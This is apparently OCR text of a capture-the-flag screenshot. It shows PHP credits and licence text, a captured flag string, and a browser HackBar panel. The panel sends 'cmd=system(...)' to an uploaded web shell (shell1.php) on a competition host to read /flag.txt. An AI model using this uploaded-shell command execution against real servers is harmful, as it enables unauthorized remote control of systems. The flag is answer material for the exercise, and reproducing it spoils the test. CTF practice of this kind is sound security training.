 PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
wdflag{muzce4kg4mgdhq5uw58vhq80btbsa4zg}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0192c6a2557071c2880fba73e58aef15.jxx5.dg01.wangdingcup.com:43005/uploads/shell1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag.txt');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=